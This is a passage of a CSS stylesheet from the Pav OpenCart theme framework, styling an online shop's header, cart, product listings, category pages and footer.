	margin-left: 8px;
}

#topbar .topbar ul li a {
	font-size: 14px;
	color: #999999;
}

#topbar .topbar ul li span {
	margin-right: 5px;
}

#topbar .topbar ul li:hover a {
	color: #3abec0;
}

#topbar .topbar ul li:first-child {
	margin-left: 15px;
}

#topbar .topbar .login,
#topbar .topbar .links {
	margin: 15px 15px;
}

#header-main {
	background-color: #FFFFFF;
	left: 0;
	right: 0;
	z-index: 99998;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

.affix {
	top: 0;
	width: 100%;
}

#header-main .header-wrap {
	height: 75px;
}

#header-main .header-wrap .wrap-logo {
	padding: 5px 0;
}

#header-main .header-wrap button.button {
	background: transparent;
	margin-top: 25px;
}

#header-main .header-wrap button.button span {
	margin: 0 4px;
}

#header-main .inner {
	display: table;
	position: relative;
	height: 100%;
}

#header-main .inner > * {
	display: table-cell;
	vertical-align: middle;
}

#header-main .logo-store {
	max-height: 200px;
}

#header-main .logo-store a {
	display: inline-block;
}

#header-main #logo-theme a {
	background: url('../img/default/logo.png') no-repeat;
	width: 230px;
	height: 60px;
	background-size: 100% 100%;
}

#header-main #logo-theme a span {
	display: none;
}

/*
 * NAVIGATION
 */
/*
 * SLIDESHOW 
 */
/*
 * SHOWCASE 
 */
/*
 * PROMOTION TOP 
 */
/*
 * MAIN CONTENT
 */
#content {
	min-height: 400px;
	margin-bottom: 25px;
}

#content.col-sm-9,
#content.col-sm-12 {
	background: #fff;
}

.sidebar [class*="col-"] {
	width: 100%;
}

/* FOOTER s*/
.pav-twitter {
	margin-top: 13px;
}

#footer {
	background: #fff;
	min-height: 100px;
	margin-top: 10px;
	color: #000;
	border-top: 1px solid #ededed;
}

#footer:before,
#footer:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}

#footer:after {
	clear: both;
}

#footer .footer-center .wrap-fcenter {
	background: url('../img/default/fcenter.png');
	padding: 20px;
}

#footer h3 {
	color: #FFFFFF;
	margin-top: 0px;
	margin-bottom: 8px;
}

/* POWER BY */
#powered {
	background: url('../img/default/powered.png');
	text-align: left;
	clear: both;
	color: #FFFFFF;
}

#powered .powered {
	padding: 10px 20px;
	overflow: hidden;
}

#powered .powered a {
	color: #3abec0;
}

.banner div {
	text-align: center;
	width: 100%;
	display: none;
}

.banner div img {
	margin-bottom: 20px;
}

/* breadcrumd */
#breadcrumb .breadcrumb {
	padding: 12px 0 10px;
	border-radius: 0;
	border-bottom: 1px dotted #999999;
}

#breadcrumb .breadcrumb li a {
	color: #222222;
}

#breadcrumb .breadcrumb li:last-child a {
	color: #999999;
}

#breadcrumb .breadcrumb li a:hover {
	color: #3abec0;
}

.mini-access > ul {
	margin: 0px;
	padding: 0px;
}

.mini-access > ul > li {
	width: 35px;
	height: 35px;
	border: 1px solid #DDD;
	text-align: center;
	display: inline-block;
	margin: 5px 10px;
	position: relative;
}

.mini-access > ul > li > a {
	line-height: 35px;
	font-size: 20px;
	text-decoration: none;
}

.mini-access > ul > li:hover {
	border-color: #3abec0;
}

.mini-access > ul > li:hover > a {
	color: #3abec0;
}

.mini-access > ul > li .dropdown-menu {
	right: -10px;
	left: auto;
	padding: 6px 15px;
	border-top: none;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 0;
	opacity: 0;
	display: none;
}

.mini-access > ul > li.open .dropdown-menu {
	height: auto;
	opacity: 1;
	display: block;
}

.mini-access > ul > li.search .dropdown-menu {
	width: 250px;
}

.scrollup {
	background: #3abec0;
	bottom: 62px;
	position: fixed;
	right: 30px;
	z-index: 9999;
	color: #FFFFFF;
	line-height: 42px;
	width: 42px;
	height: 42px;
	text-align: center;
	border-radius: 50%;
}

.scrollup:hover,
.scrollup:active,
.scrollup:focus {
	color: #FFFFFF;
}

#input-captcha {
	margin-bottom: 5px;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* box */
.box {
	margin-bottom: 20px;
	/*style title*/
}

.box .box-heading {
	border-bottom: 3px solid #eeeeee;
	padding: 0px 0px 20px 0px;
	font-family: "Montserrat", sans-serif;
	font-size: 14px;
	font-weight: bold;
	line-height: 36px;
	color: #FFFFFF;
}

.box .box-heading span {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
}

.box .box-content {
	color: #999999;
	padding: 10px 0 0;
}

.box .box-content ul {
	padding: 0;
	list-style: none;
}

.box .box-content ul li {
	border-bottom: 1px solid #eeeeee;
	padding: 8px 0px;
}

.box .box-content a {
	color: #999999;
}

.box .box-content a:hover {
	color: #3abec0;
}

.box.pav-custom .box-content {
	padding: 0;
}

.box.productcarousel {
	/**style box product**/
}

.box.productcarousel .box-heading {
	border-bottom: none;
	padding: 0;
	border-color: #3abec0;
	border-style: solid;
	border-width: 0 0 0 5px;
}

.box.productcarousel .box-heading span {
	//background: url('../img/default/fcenter.png') !important;
	background: none!important;
	color: #555555;
	font-size: 16px;
}

.box.productcarousel .box-content .product-block {
	background: #FFFFFF;
	overflow: hidden;
}

.box.productcarousel .box-content .product-block .name a {
	font-size: 24px;
}

.box.productcarousel .box-content .product-block .product-meta {
	padding: 8px 18px 20px;
}

.box.productcarousel.vertical .image {
	float: left;
	width: 47%;
	margin-right: 15px;
}

.box.productcarousel.orange .box-heading {
	border-color: #f89406;
}

.box.productcarousel.blue .box-heading {
	border-color: #049cdb;
}

.box.productcarousel.red .box-heading {
	border-color: #9d261d;
}

.box.productcarousel.yellow .box-heading {
	border: 0;
	border-color: transparent;
}

.box.productcarousel.pink .box-heading {
	border-color: #ea779e;
}

.box.productcarousel.purple .box-heading {
	border-color: #9f3f80;
}

.box.productcarousel.white .box-heading {
	border-color: #FFFFFF;
}

.box.productcarousel.black .box-heading {
	border-color: #000000;
}

.box.productcarousel.cyan .box-heading {
	border-color: #3abec0;
}

.box.bloglatest {
	background: #FFFFFF;
}

.box.bloglatest .box-heading {
	padding: 0;
	border: none;
}

.box.bloglatest .box-content {
	padding: 18px;
}

.box.blue .box-heading span {
	background: #049cdb;
}

.box.bluedark .box-heading span {
	background: #0064cd;
}

.box.green .box-heading span {
	background: #46a546;
}

.box.red .box-heading span {
	background: #9d261d;
}

.box.yellow .box-heading span {
	background: #ffd20e;
	padding: 0;
}

.box.orange .box-heading span {
	background: #f89406;
}

.box.pink .box-heading span {
	background: #ea779e;
}

.box.black .box-heading span {
	background: #000000;
}

.box.purple .box-heading span {
	background: #9f3f80;
}

.box.white .box-heading span {
	background: #FFFFFF;
	color: #000000;
}

.box.cyan .box-heading span {
	background: #3abec0;
}

.box.cusblock {
	margin: 0;
	background: #3abec0;
}

.box.cusblock .box-content {
	padding: 0;
}

#pav-slideshow .box-content {
	padding: 0;
}

#footer .box .box-heading {
	background: none;
	border: none;
	color: #FFFFFF;
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	font-weight: 700;
	position: relative;
	margin-bottom: 8px;
	padding: 12px 0px;
	line-height: 1.42857143;
}

#footer .box .box-heading:after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 18px;
	height: 1px;
	content: ".";
	text-indent: -9999em;
	background: #3abec0;
}

#footer .box .box-heading span {
	background: transparent;
	padding: 0;
	height: auto;
}

#footer .box .box-heading h2 {
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.42857143;
	font-family: "Montserrat", sans-serif;
}

#footer .box .box-content {
	margin-top: 30px;
	background: none;
	border: none;
}

#footer .box .box-content li {
	border: none;
	padding: 0px 0px 0 15px;
	margin-bottom: 9px;
}

#footer .box .box-content li a {
	text-decoration: none;
	color: #000;
}

#footer .box .box-content li a i {
	margin-right: 3px;
	font-size: 12px;
}

#footer .box .box-content li a:hover {
	color: #b5b5b5;
}

#footer .column a {
	text-decoration: none;
	color: #b5b5b5;
}

#footer .column a i {
	font-size: 10px;
	margin-right: 3px;
}

#footer .column ul {
	list-style: none;
	margin-top: 0px;
	padding-left: 0;
}

#footer .column ul li {
	margin-bottom: 9px;
}

#footer .column a:hover {
	color: #FFFFFF;
}

.rtl #footer .box .box-content li {
	background: url('../img/default/flist-style-rtl_black.png') right center no-repeat;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
/* language */
.language {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.language img {
	cursor: pointer;
	margin: 2px 3px 1px;
}

/* currency */
.currency {
	line-height: 10px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	padding: 7px 5px 6px;
	margin: 10px 0px 10px 6px;
}

.currency button {
	display: inline-block;
	padding: 2px 4px;
	color: #999999;
	background: transparent;
	border: none;
}

.currency button:hover {
	color: #3abec0;
}

/* cart info */
#header .cart-top {
	padding-left: 10px;
}

#header #cart {
	position: relative;
	top: 0px;
	right: 5px;
	z-index: 1;
	min-width: 180px;
	margin-top: 20px;
	height: 55px;
}

#header #cart .dropdown-menu {
	clear: both;
	display: none;
	position: absolute;
	top: 66px;
	right: 0px;
	padding: 8px;
	min-height: 150px;
	min-width: 280px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	box-shadow: 0 10px 12px rgba(0, 0, 0, 0.176);
	background: #FFFFFF;
	border: none;
	float: none;
	left: auto;
}

#header #cart > a > span.icon {
	float: left;
	text-align: center;
	width: 38px;
	height: 38px;
	line-height: 38px;
	background-color: #3abec0;
	display: block;
	color: #FFFFFF;
	font-size: 16px;
}

#header #cart .heading {
	float: left;
	margin-right: 0px;
	padding-left: 8px;
	padding-right: 8px;
	position: relative;
	z-index: 1;
}

#header #cart .heading a {
	text-decoration: none;
	color: #999999;
	line-height: 14px;
}

#header #cart .heading a span {
	padding-right: 15px;
}

#header #cart .heading h4 {
	font-size: 14px;
	font-family: "Montserrat", sans-serif;
	margin: 0px;
	color: #3abec0;
	line-height: 20px;
}

#header #cart.open .dropdown-menu {
	display: block;
}

#header #cart .checkout {
	text-align: right;
	clear: both;
}

#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}

.mini-cart-total {
	text-align: right;
}

.mini-cart-total td {
	color: #000;
	padding: 4px;
}

.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}

.mini-cart-info .quantity {
	text-align: right;
	white-space: nowrap;
}

.mini-cart-info .name {
	min-width: 100px;
}

.mini-cart-info .name small {
	color: #666;
}

.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #EEEEEE;
}

.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}

.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
	width: 80px;
}

.mini-cart-info .remove {
	text-align: right;
}

.mini-cart-info .remove img {
	cursor: pointer;
}

.mini-cart-info td.total {
	text-align: right;
}

/*
 * search module 
 */
#search {
	background: #FFFFFF;
	margin: 10px 10px 10px 6px;
	border: 2px solid #eeeeee;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding: 2px 6px;
	min-width: 175px;
}

#search input {
	border: none;
	background: none;
	width: 95%;
}

#search input:focus {
	outline: none;
}

#search .icon-search {
	color: #999999;
}

#search .button-search {
	cursor: pointer;
	border: none;
	background: transparent;
	color: #999999;
	padding: 0;
}

.search-mobile {
    display: none;
    margin: 0 !important;
}

@media only screen and (max-width: 767px) {
    .search-mobile {
	display: block;
	float: right;
	clear: both;
	padding: 5px  6px !important;
	margin: 4px 0 !important;
	width: 200px !important;
    }
    .search-mobile input {
	width: 90% !important;
    }
}

/*
 * box products 
 */
.product-block {
	position: relative;
	margin-bottom: 20px;
	margin-top: 10px;
}

.product-block .compare a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block .wishlist a {
	color: inherit;
	cursor: pointer;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../img/add.png') left center no-repeat;
}

.product-block a:hover {
	color: #3abec0;
}

.product-block .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 14px;
}

.product-block .rating {
	display: block;
}

.product-block .cart {
	margin-bottom: 3px;
}

.product-block .price-new {
	font-weight: bold;
}

.product-block .name {
	margin: 0;
}

.product-block .name a {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	text-decoration: none;
	display: block;
	overflow: hidden;
}

.product-grid .product-block .name a {
	margin-bottom: 5px;
}

.product-grid .product-block .price {
	text-align: right;
}

.product-grid .product-block .button {
	width: 100%;
}

.product-grid .product-block .button .icon {
	font-size: 16px;
}

.product-block .name a:hover {
	color: #3abec0;
}

.product-block .description {
	line-height: 20px;
	overflow: hidden;
	font-weight: 300;
}

.product-block .image {
	display: block;
	margin-bottom: 10px;
	max-height: 160px;
	overflow: hidden;
	position: relative;
	text-align: center;
	/*Swap Image*/
	/*&.swap{
			  .image_container{
				  display: block;
				  .perspective(600px);
				  position: relative;
				  width: 100%;
				  img{
					  .size(100%,100%);
					  display: block;
				  }
				  .front{
					  backface-visibility: hidden;
					  .rotateX(0deg);
					  .rotateY(0deg);
					  .transition(all 600ms ease-in-out 0s);
					  transform-style: preserve-3d;
				  }
				  .back{
					  backface-visibility: hidden;
					  top:0;
					  overflow: hidden;
					  z-index: -1;
					  position: absolute;
					  transform-style: preserve-3d;
					  .transition(all 600ms ease-in-out 0s);
					  .rotateY(-180deg);
					  left: 0;
					  .size(100%,auto);
					  visibility: hidden;
					  opacity:0;
				  }


			  }


			  &:hover{
				  .image_container{
					  .front{
						  .rotateY(180deg);
					  }
					  .back{
						  position: absolute;
						  .rotateX(0deg);
						  .rotateY(0deg);
						  z-index: 10;
						  visibility: visible;
						  opacity: 1;
					  }
				  }
			  }

			  .img-overlay{
				  display: none;
			  }
		  }*/
}
.product-block .image .overflow {
	display: block;
	overflow: hidden;
	max-height: 148px;
}

.product-block .image .product-label-special {
	position: absolute;
	top: 20px;
	right: 20px;
	background: #D9534F;
	width: 50px;
	height: 50px;
	line-height: 40px;
	text-align: center;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
	border-radius: 25px;
	border: 3px solid #fff;
}

.product-block .image .product-zoom {
	position: absolute;
	bottom: 6px;
	right: 6px;
	z-index: 9999;
	width: 0px;
	background: #fff;
	font-size: 20px;
	border: 1px solid #555555;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
}

.product-block .image:hover .product-zoom {
	opacity: 1;
	width: 34px;
}

.product-block .image:after {
	content: ".";
	display: block;
	width: 0;
	height: 0;
	text-indent: -9999em;
	position: absolute;
	bottom: 0;
	left: 46%;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	/*z-index: 9999;*/
}

.product-info .new-label {
	padding: 2px 5px;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 3px;
}

.product-block .price {
	display: block;
	font-weight: bold;
	color: #ea779e;
	margin: 8px 0;
	font-size: 18px;
	font-family: "Montserrat", sans-serif;
}

.product-block .new-label {
	position: absolute;
	top: 0;
	right: 0;
	padding: 1px 3px 1px 4px;
	font-size: 14px;
	font-weight: 400;
	background: #3abec0;
	color: #fff;
	border-radius: 0 4px 0 4px;
}

.product-block .price .price-tax {
	display: none;
}

.product-block .pav-colorbox {
	background: #FFFFFF;
	padding: 0;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	line-height: 33px;
	overflow: auto;
	display: block !important;
	z-index: 10;
	color: #000000;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	width: 100px;
	height: 33px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	transition: transform 0.4s ease-in 0.2s, opacity 0.4s ease-in-out 0s;
	position: absolute;
	display: none;
}

.product-block .pav-colorbox span {
	margin-right: 6px;
}

.product-block .pav-colorbox .icon-eye {
	margin: 0 5px 0 0;
	display: inline-block;
}

.product-block:hover .pav-colorbox {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.product-block .not-in-stock {
	text-align: center;
}

.price .not-in-stock {
	padding: 9px;
	text-align: center;
	color: #555555;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}

.sidebar .box .box-heading span {
	background: #3abec0;
}

.sidebar .product-block {
	border-bottom: 1px solid #eeeeee;
	overflow: hidden;
}

.sidebar .product-block .image {
	float: left;
	margin-right: 12px;
	width: 40%;
}

.sidebar .product-block .image .label {
	display: none;
}

.sidebar .product-block .image:after {
	display: none;
}

.sidebar .product-block .name {
	line-height: 20px;
	height: 20px;
	overflow: hidden;
}

.sidebar .product-block .name a {
	font-size: 18px !important;
}

.sidebar .product-block .cart,
.sidebar .product-block .wishlist,
.sidebar .product-block .compare,
.sidebar .product-block .description,
.sidebar .product-block .quickview {
	display: none !important;
}

/*.vertical .product-block .image:after,
.product-list .product-block .image:after {
	bottom: 45%;
	left: auto;
	right: 0;
	border-top: 9px solid transparent;
	border-right: 8px solid #fff;
	border-bottom: 9px solid transparent;
}*/

.vertical .product-block .price,
.product-list .product-block .price {
	margin: 6px 0;
}

.product-list .product-block .wishlist-compare {
	display: none;
}

/*
 * box category 
 */
ul.box-category,
ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.box ul.box-category > li:first-child {
	padding: 0px 8px 8px 0px;
}

.box ul.box-category > li {
	padding: 8px 8px 8px 0px;
}

.box ul.box-category > li ul {
	/*            display: none;*/
}

.box ul.box-category > li ul li {
	padding: 5px 5px 0px 22px;
	border: none;
}

.box ul.box-category > li ul li > a {
	text-decoration: none;
	display: block;
}

.box ul.box-category > li ul li > a.active {
	font-weight: bold;
}

.box ul.box-category > li > a {
	text-decoration: none;
	color: #999999;
}

.box ul.box-category > li > a > i {
	font-size: 10px;
	margin: 0px 6px;
}

.box ul.box-category > li a.active ul {
	display: block;
}

.box ul.box-category > li a.subcart {
	font-size: 8px;
	line-height: 20px;
}

.box ul.box-category li a {
	color: #999999;
}

.box ul.box-category li a:hover {
	color: #3abec0;
}

.img-full {
	width: 100%;
}

/* box filter */
ul.box-filter,
ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

ul.box-filter > li ul {
	padding-bottom: 10px;
}

ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #eeeeee;
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}

/* popup */
#colorbox *:before,
#colorbox *:after {
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

/* zoom function in product page */
.zoomContainer .zoomLens {
	border-color: #999999 !important;
}

.zoomContainer .zoomWindow {
	border: 4px solid #eeeeee !important;
	display: none;
}

/*
 *
 */
.quickaccess {
	padding: 0 12px;
	color: #fff;
}

.quickaccess > div {
	border-width: 0 1px 0 0;
	border-style: solid;
	border-color: #72d3d4;
}

.quickaccess > div:last-child {
	border: none;
}

.quickaccess .icon-name {
	font-size: 36px;
	float: left;
	margin: 25px 10px 25px 15px;
}

.quickaccess h3 {
	font-family: "Montserrat", sans-serif;
	font-weight: bold;
	margin: 25px 0 0px !important;
	line-height: 20px;
	text-transform: uppercase;
	font-size: 15px;
}

.quickaccess p {
	font-style: italic;
	margin-bottom: 25px;
}

.vertical .item .box-product:last-child .product-block {
	margin: 0 !important;
}

.horizontal .item .box-product .product-block {
	margin: 0;
}

.pav-blogs a:hover,
.pav-blogs .blog-title a:hover,
.pavcontentslider .pav-caption.title,
.pavblog-latest .blog-item .blog-title a:hover,
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus,
.pav-megamenu .mega-group > .dropdown-toggle {
	color: #3abec0;
}

.box.productcarousel .carousel-controls a.carousel-control,
#related .carousel-controls a.carousel-control {
	background-color: #3abec0;
	border-radius: 50%;
	width: 30px;
}

.pavblog-latest .blog-item .image {
	text-align: center;
}

.pavblog-latest .blog-item .image .img-responsive {
	display: inline-block;
}

.newsletter_block .title_block {
	font-family: "Montserrat", sans-serif;
	text-align: right;
}

.newsletter_block .block_content {
	position: relative;
}

.newsletter_block .block_content .wrap-input {
	padding: 5px;
	float: left;
	position: relative;
}

.newsletter_block .block_content .wrap-input .inputNew {
	font-size: 12px;
	color: #a0a0a0;
	border: none;
	width: 250px;
	background: #FFFFFF;
	padding: 5px;
}

.newsletter_block .block_content .wrap-input i {
	color: #3abec0;
	bottom: 3px;
	display: inline-block;
	font-size: 12px;
	line-height: 34px;
	margin: 0 8px;
	position: absolute;
	right: 0;
}

.newsletter_block .block_content .wrap-input .button_mini {
	background-color: rgba(0, 0, 0, 0);
	border: 0 none;
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
	bottom: 1px;
	cursor: pointer;
	height: 32px;
	position: absolute;
	right: 1px;
	text-indent: -5000px;
	width: 32px;
}

.newsletter_block .block_content .valid {
	width: 250px;
	left: 15px;
	z-index: 9;
}

#footer .box .box-content .social li {
	background: none;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	border: 2px solid #B5B5B5;
	padding: 0px;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	-ms-border-radius: 18px;
	-o-border-radius: 18px;
	border-radius: 18px;
	margin: 0 8px 0 0;
}

#footer .box .box-content .social li a i {
	margin: 0 0 0 5px;
	font-size: 16px;
}

#footer .box .box-content .social li:hover {
	border-color: #3abec0;
	background: #3abec0;
}

#footer .box .box-content .social li:hover a {
	color: #FFFFFF;
}

.wrap-contact {
	margin-top: 20px;
}

.wrap-contact .wrapform,
.wrap-contact .contact-customhtml,
.wrap-contact .contact-info {
	border: 1px solid #ddd;
	padding: 20px;
	margin-bottom: 20px;
}

.wrap-contact .wrapform h2,
.wrap-contact .contact-customhtml h2,
.wrap-contact .contact-info h2,
.wrap-contact .wrapform b,
.wrap-contact .contact-customhtml b,
.wrap-contact .contact-info b {
	color: #000;
	margin-top: 0;
}

/******************************************************
 * @package Pav Opencart Theme Framework for Opencart 1.5.x
 * @version 1.1
 * @author http://www.pavothemes.com
 * @copyright	Copyright (C) Augus 2013 PavoThemes.com <@emai:pavothemes@gmail.com>.All rights reserved.
 * @license		GNU General Public License version 2
*******************************************************/
.wrap-container {
	background: #FFFFFF;
	padding: 0 10px;
	box-shadow: 0 0 0 1px #ededed;
}

.page-home .wrap-container,
.page-common-home .wrap-container {
	padding: 0;
	background: transparent;
}

/* category */
.category-list {
	margin-bottom: 20px;
}

.category-list ul {
	float: left;
}

.category-info {
	margin-top: 30px;
	margin-bottom: 30px;
	padding: 25px 10px;
	background: #fbfbfb;
	border-radius: 4px;
}

.category-info .image {
	margin-top: 6px;
}

.category-info p {
	margin: 0px;
}

.category-description {
	margin-top: 10px;
}

.refine {
	margin-bottom: 20px;
}

.refine h4 {
	margin: 0px;
	border-bottom: 2px solid #eeeeee;
	padding: 0px 10px;
}

.refine .category-list {
	padding: 10px;
	margin: 0px;
}

.refine .category-list ul {
	float: none;
	padding: 0;
	margin: 0;
	list-style: none;
}

.refine .category-list ul li {
	float: left;
	width: 30%;
}

.refine .category-list ul li a {
	color: #999999;
}

.refine .category-list ul li a:hover {
	color: #3abec0;
}

.pav-container {
	margin: 20px 5px;
}

/* Opening hours & Important information */

.main-address {
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	color: #1e3854;
}

.opening-hours {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	background: #19b2b4;
	color: #fcfef9;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: left;
}

.opening-hours_holliday {
	padding: 15px;
	background: #e92e79;
	color: #fcfef9;
}

.opening-hours_holliday a{
	color: #fcfef9;
	text-decoration: underline;
}

.opening-hours_holliday a:hover {
	color: #fcfef9;
	text-decoration: none;
}

.opening-hours p {
	margin-bottom: 0;
}

.important-information {
	margin: 0;
	padding: 5px 10px;
	display: flex;
	min-height: 160px;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	font-weight: 300;
	line-height: 30px;
	text-align: center;
	color: #1e3854;
	border: 1px solid #e92e79;
}

/* manufacturer */
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}

.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	margin-bottom: 20px;
}

.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

.manufacturer-content {
	padding: 8px;
	overflow: auto;
}

/*
 *  LISTING PRODUCTS PAGE 
 */
.product-filter {
	border-bottom: 1px solid #ededed;
	border-top: 3px solid #ededed;
	padding: 10px 0px;
	line-height: 30px;
	margin-bottom: 18px;
}

.product-filter .sort {
	float: right;
	color: #a0a0a0;
}

.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #a0a0a0;
}

.product-filter .display {
	margin-right: 15px;
	float: left;
	color: #a0a0a0;
}

.product-filter .display button {
	color: #dbdbdb;
	border: 1px solid #dbdbdb;
	width: 28px;
	height: 28px;
	line-height: 24px;
	text-align: center;
	display: inline-block;
	margin: 0px 3px;
	background: transparent;
}

.product-filter .display button.active {
	color: #000;
}

.product-filter select {
	padding: 4px;
	border: 1px solid #dbdbdb;
}

.product-filter .product-compare {
	float: right;
	line-height: 26px;
	padding: 0px 10px;
	background: #3abec0;
	border: 2px solid #288485;
	margin-left: 8px;
}

.product-filter .product-compare a {
	text-decoration: none;
	color: #FFFFFF;
	text-transform: uppercase;
}

#products.product-grid .product-block {
	/*padding-bottom: 30px;*/
}

/* product list mode  */
.product-list .col-fullwidth {
	width: 100%;
}

.product-list .product-block {
	overflow: hidden;
}

.product-list .wishlist-compare {
	margin-top: 10px;
}

.product-list .price-old {
	color: #999999;
	text-decoration: line-through;
	margin-right: 10px;
}

.product-list .rating {
	color: #7B7B7B;
}

.product-list .cart {
	margin-bottom: 3px;
}

.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}

.product-list .price-new {
	font-weight: bold;
}

.product-list .name {
	margin-bottom: 3px;
}

.product-list .name a {
	font-weight: normal;
	font-weight: normal;
	text-decoration: none;
}

.product-list .image {
	float: left;
	margin-right: 10px;
	width: 200px;
	line-height: 60px;
}

.product-list .image img {
	margin: 0 auto;
	vertical-align: middle;
}

.product-list .price {
	margin: 3px 20px 0px 0;
	text-align: left;
	color: #ea779e;
	font-size: 18px;
}

.product-list .description {
	line-height: 18px;
	margin-bottom: 10px;
	color: #999999;
}

.product-list .right {
	float: right;
	margin-left: 15px;
}

.product-list > div {
	margin-bottom: 15px;
}

.product-list .wishlist,
.product-list .compare {
	margin-bottom: 3px;
	margin-right: 10px;
	color: #555555;
}

/* product grid mode */
.product-related,
.product-grid {
	position: relative;
}

.product-related .description,
.product-grid .description {
	line-height: 18px;
	overflow: hidden;
	color: #999999;
	font-weight: 300;
}

.product-related .wishlist-compare,
.product-grid .wishlist-compare {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	opacity: 0;
	padding-left: 0;
}

.product-related .wishlist-compare .wishlist,
.product-grid .wishlist-compare .wishlist {
	margin-right: 5px;
}

.product-related .wishlist-compare i,
.product-grid .wishlist-compare i {
	color: #999;
}

.product-related .product-block:hover .wishlist-compare,
.product-grid .product-block:hover .wishlist-compare {
	opacity: 1;
	padding-left: 5px;
}

.product-related .carousel-controls {
	height: 30px;
	position: absolute;
	right: 0;
	top: -65px;
	width: 66px;
	z-index: 11;
}

.product-related .carousel-controls a.left {
	background-position: left top;
	left: 0;
}

.product-related .carousel-controls a.right {
	background-position: -30px top;
	right: 0;
}

.products-block.carousel-inner {
	margin-top: 10px;
}

.product-grid .wishlist,
.product-grid .compare {
	margin-bottom: 3px;
	display: block;
}

/*
 * PRODUCT INFORMATION PAGE
 */
.zoomContainer {
	z-index: 999;
}

.product-info {
	margin-bottom: 20px;
}

.product-info .tabs-group {
	margin-top: 15px;
}

.product-info .price-old {
	color: #999999;
	text-decoration: line-through;
	font-weight: normal;
	font-size: 18px;
}

.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0 5px 10px 0;
	margin-bottom: 20px;
	color: #4D4D4D;
}

.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}

.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}

.product-info .cart div > span {
	color: #999;
}

.product-info .price-tax {
